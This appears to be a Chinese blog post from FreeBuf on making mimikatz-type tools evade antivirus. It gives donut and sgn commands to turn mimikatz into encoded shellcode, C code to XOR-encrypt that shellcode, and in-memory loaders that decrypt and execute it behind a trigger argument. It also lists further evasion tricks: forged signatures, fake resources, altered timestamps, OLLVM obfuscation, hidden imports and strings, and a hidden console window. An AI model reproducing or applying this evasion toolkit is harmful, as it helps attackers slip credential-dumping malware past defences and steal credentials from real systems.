前记

针对mimikatz类c语言编写的工具,可以转化为shellcode的免杀并编写packer以降本增效
降本增效式免杀
先对mimikatz进行shellcode化
donut.exe -i mimikatz.exe -a 2 -e 2
shellcode过静态
sgn.exe -i loader.bin -a 64 -c 6 -M 1 -o cc.bin
然后对sgn混淆的文件进行异或加密
#include <stdio.h> #include <Windows.h> #include <stdlib.h> #include<string.h> int main() { //write FILE* file2 = NULL; char path2[] = "c1.bin"; //read fopen_s(&file2, path2, "wb"); FILE* file = NULL; char path[] = "cc.bin"; fopen_s(&file, path, "rb"); fseek(file, 0, SEEK_END); int filelen = ftell(file); fseek(file, 0, SEEK_SET); char* buf = (char*)VirtualAlloc(NULL, filelen, MEM_COMMIT, PAGE_EXECUTE_READWRITE); fread(buf, 1, filelen, file); //jiami int a = 88; unsigned char jiami; unsigned char tmp; int b = 0; srand(a); for (int i = 0; i < filelen; i++) { b = rand() % 9 + 1;//1-9 jiami = b ^ buf[i]; fwrite(&jiami, sizeof(unsigned char), 1, file2); } fclose(file); fclose(file2); system("pause"); return 0; } 
loader加载
这里放一个简单的内存中解密加载
#include <stdio.h> #include <Windows.h> #include<string.h> void jisuan(int i) { for (int j = 0; j < i; j++) printf("%dn", j); } int main(int argc, char* argv[]) { if (argc == 2) { char k[] = "998"; if (strcmp(argv[1], k) == 0) { int a = 88;//key FILE* file = NULL; char path[] = "c1.bin"; fopen_s(&file, path, "rb"); fseek(file, 0, SEEK_END); int filelen = ftell(file); fseek(file, 0, SEEK_SET); char* buf = (char*)VirtualAlloc(NULL, filelen, MEM_COMMIT, PAGE_EXECUTE_READWRITE); fread(buf, 1, filelen, file); int b; srand(a); for (int i = 0; i < filelen; i++) { b = rand() % 9 + 1;//1-9 buf[i] = buf[i] ^ b; } void* p; ((void(*)())buf)(); } else { jisuan(88); } } else { jisuan(100); } return 0; } 签名
sigthief.py伪造
signtool不受信任
减熵
Junkcode添加垃圾量
更换编码方式(uuid,mac,ipv4,ipv6)
添加资源文件
文件伪装
resource hacker,直接导出正常文件的RES,导入到loader中
rcedit
修改创建、写入日期(newfiletime)
混淆源代码
ollvm(Instructions Substitution(指令替换)、Bogus Control Flow(混淆控制流)、Control Flow Flattening(控制流平展)
实际用处不大,但是可以很好的增加杀软云端逆向分析人员的工作量,加长免杀时间
导入隐藏
动态获取调用api
导入lazy_importer库
字符串隐藏
字符串数组分割赋值
导入现成的字符串混淆库
效果测试
后记
Hide Dos windows
预处理
#include<windows.h> #pragma comment( linker, "/subsystem:"windows" /entry:"mainCRTStartup"" ) // 设置入口地址 int main() { MessageBoxA(NULL, "Hello", "Notice", NULL); return 0; } API实现
#include<windows.h> void HideWindow() { HWND hwnd = GetForegroundWindow(); if (hwnd) { ShowWindow(hwnd, SW_HIDE); } } int main() { HideWindow(); int a = 10; return 0; } #include<windows.h> int main() { FreeConsole(); int a = 10; return 0; } 常规读文件loader
#include <stdio.h> #include <Windows.h> #include <stdlib.h> #include<string.h> int main(int argc, char* argv[]) { FILE* file = NULL; char path[] = "loader.bin"; fopen_s(&file, path, "rb"); fseek(file, 0, SEEK_END); int filelen = ftell(file); fseek(file, 0, SEEK_SET); char* buf = (char*)VirtualAlloc(NULL, filelen, MEM_COMMIT, PAGE_EXECUTE_READWRITE); fread(buf, 1, filelen, file); void* p; ((void(*)())buf)(); return 0; } 或者
#include<stdio.h> #include<windows.h> #pragma comment( linker, "/subsystem:"windows" /entry:"mainCRTStartup"" ) int main() { HANDLE bin = CreateFileA("loader.bin", GENERIC_READ, NULL, NULL, OPEN_EXISTING, NULL, NULL); DWORD64 bin_size = GetFileSize(bin, NULL); LPVOID bin_bytes = VirtualAlloc(NULL, bin_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); DWORD out_size = 0; ReadFile(bin, bin_bytes, bin_size, &out_size, NULL); DWORD tmp; VirtualProtect(bin_bytes, sizeof(bin_bytes), PAGE_EXECUTE_READWRITE, &tmp); ((void(*)())bin_bytes)(); CloseHandle(bin); return 0; } 本文作者:, 转载请注明来自FreeBuf.COM
# c语言 # windows # 免杀